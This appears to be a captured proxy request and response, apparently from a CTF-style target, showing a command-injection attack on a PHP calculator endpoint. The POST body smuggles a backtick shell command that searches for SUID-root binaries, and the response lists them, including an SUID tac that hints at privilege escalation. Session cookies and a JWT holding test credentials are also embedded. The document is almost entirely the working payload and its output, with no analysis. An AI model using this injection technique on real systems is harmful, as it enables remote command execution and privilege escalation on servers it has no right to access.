 Request
Raw Params Headers Hex
POST /backend/calc.php HTTP/1.1
Host: 183.129.189.60:10021
Content-Length: 37
Accept: text/plain
Origin: http://183.129.189.60:10021
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://183.129.189.60:10021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=u4i30ku148j91be880wkd84s4; met_mobileok=0;
JSESSIONID=3C15470589D8EEF22F14BEEDD62E65E9;
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZIsB4AbNmtQOcPTN9FGf6CPY9NPfp
HsJZ5%2Bo;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjgsInVzZXJuYW1lIjoidGVzdCIsInBhc3N3b
3JkIjoidGVzdCIsImlhdCI6MTU3MzU3Mjc3MX0.ej5bxbV2mJ36PxZrAIdmpcR__zPYMQem7H3z5HIZZc
I;
user=%25B5%2582%257B%258D%25DA%25BE%257F%2590%258Ej%25BE%25C6%25C4%25BD
%25A4%25C2%25B8j%2584%25BC%2599%2582%2580%25CC%258E%2580%2583u%25D4%25B
E%25AA%25CB%25C2%25A9%25B6%25B8%2581%2586%25B8%2593%258B%2582k%25B4%25
C3%25B8%25AE%25C7%257Bkk%258E%25DC; username=9X1umbr1EoKooeHNxtktFQ%3D%3D;
uid=AVZCqh3%2B3cnL7aaEZYR8Kg%3D%3D
Connection: close
cmd=`find / -user root -perm -4000` #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 10:04:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 150
Connection: close
Content-Type: text/html; charset=UTF-8
/bin/su /bin/umount /bin/mount /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/passwd
/usr/bin/gpasswd /usr/bin/tac /usr/lib/openssh/ssh-keysign